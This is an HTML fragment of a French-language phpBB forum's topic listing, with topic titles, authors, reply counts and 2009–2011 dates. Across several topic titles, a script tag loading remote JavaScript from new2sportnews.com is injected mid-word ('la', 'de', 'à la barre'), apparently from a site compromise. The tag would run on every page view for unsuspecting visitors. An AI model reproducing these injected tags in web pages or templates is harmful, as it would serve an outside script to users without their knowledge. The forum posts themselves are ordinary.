	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Oct 13, 2011 4:05 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a> <a href="viewtopic.php?p=338166&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#338166"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6358&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Hermes Kelly Caleche</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=101855&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Melody113</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18593</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Sep 27, 2011 7:47 am<br /><a href="profile.php?mode=viewprofile&amp;u=101855&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Melody113</a> <a href="viewtopic.php?p=336187&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#336187"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5859&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Fendez le! eh oui...FeNdEuR Fou</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">elle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">40161</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Aug 04, 2011 6:14 am<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a> <a href="viewtopic.php?p=330843&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#330843"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5759&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Yébokolo au tableau: intérro surprise</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5759&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=5759&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">73250</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Mar 18, 2011 11:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=75&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Diamond Princess</a> <a href="viewtopic.php?p=301679&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#301679"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5088&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le sujet où Mymy se met à nu ... toute Nue!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=5088&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=5088&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Nji</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">90742</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Oct 28, 2010 11:14 am<br /><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Nji</a> <a href="viewtopic.php?p=270277&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#270277"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4918&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le Francs CFA</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">elle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">44470</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Aug 25, 2010 2:18 am<br /><a href="profile.php?mode=viewprofile&amp;u=4489&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">CFA</a> <a href="viewtopic.php?p=258596&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#258596"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4356&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Lavida à la<script src="https://new2sportnews.com/bonaberi.js"></script> barre</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=41781&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lavida</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38062</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Aug 24, 2010 12:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=205&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">BABYCAT2</a> <a href="viewtopic.php?p=258174&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#258174"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3775&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">mr Elan a<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> barre</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3775&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=3775&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=31805&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">la petite</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">90281</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Mar 20, 2010 1:48 am<br /><a href="profile.php?mode=viewprofile&amp;u=642&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Princesse_Bana</a> <a href="viewtopic.php?p=227254&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#227254"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3579&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">The Majestic Tcheutch</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3579&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=3579&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=3579&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=3579&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">75</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">157780</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Nov 25, 2009 1:58 am<br /><a href="profile.php?mode=viewprofile&amp;u=21910&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Binam</a> <a href="viewtopic.php?p=200027&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#200027"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3664&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">la<script src="https://new2sportnews.com/bonaberi.js"></script> petite, pardon vient nous raconter....</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">voyelle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22521</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Nov 05, 2009 3:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=1278&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">amatoyoshi</a> <a href="viewtopic.php?p=194202&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#194202"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3325&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Fidèle à la<script src="https://new2sportnews.com/bonaberi.js"></script> cav... euuuuh à la<script src="https://new2sportnews.com/bonaberi.js"></script> barre.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">36175</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Oct 15, 2009 5:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=31805&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">la petite</a> <a href="viewtopic.php?p=190008&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#190008"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3357&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">The sweet sweet sweetest ans mellissima Mell</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3357&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=3357&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=3357&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">52</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">105938</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Aug 22, 2009 2:08 am<br /><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a> <a href="viewtopic.php?p=181720&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#181720"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3252&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Everything about Je-to-the-lo (Jelo)</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19808</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Jul 05, 2009 9:12 pm<br />Cléopâtre  <a href="viewtopic.php?p=172980&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#172980"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3180&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Intérrogatoire pour Héliotron</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3180&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=3180&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">32</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">74684</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Jun 14, 2009 11:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=1278&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">amatoyoshi</a> <a href="viewtopic.php?p=164941&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#164941"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3054&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Loukass</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3054&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=3054&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=3054&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">58</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">110739</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jun 03, 2009 3:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2002&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lucaToni</a> <a href="viewtopic.php?p=160610&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#160610"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2888&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Girokonto</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2888&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2888&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=2888&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=2888&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">62</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Queen B</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">129537</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun May 10, 2009 10:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a> <a href="viewtopic.php?p=151113&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#151113"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2703&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Kandy Kiss welcomes you to her &quot; Candy Shop&quot;</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">voyelle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24752</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Apr 13, 2009 2:14 pm<br />Cléopâtre  <a href="viewtopic.php?p=138023&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#138023"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2659&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Voyelle !!!!!!!!! la<script src="https://new2sportnews.com/bonaberi.js"></script> mascotte de<script src="https://new2sportnews.com/bonaberi.js"></script> Beri... Voyelle !!!!!!!!!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2659&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2659&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=756&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Mfiang-Owondo</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">78755</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Apr 09, 2009 10:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">foxyforever</a> <a href="viewtopic.php?p=136436&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#136436"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2649&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Marylith in transparency</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">voyelle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23546</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Apr 02, 2009 9:53 pm<br /><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">voyelle</a> <a href="viewtopic.php?p=132575&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#132575"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2437&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">ZIZANIE @ toi de<script src="https://new2sportnews.com/bonaberi.js"></script> jouer!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2437&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2437&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=2437&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=2437&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">79</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2293&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">afreaka</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">149778</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Apr 01, 2009 7:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">voyelle</a> <a href="viewtopic.php?p=132100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#132100"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2520&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le webmassa à découvert!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=197&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">zizanie</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20222</span></td>
